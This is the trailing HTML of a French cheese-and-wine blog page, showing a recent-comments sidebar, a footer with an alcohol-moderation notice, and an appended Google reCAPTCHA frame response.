								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="udBRoaWgd9P7WxiPPLHQnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769336045723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>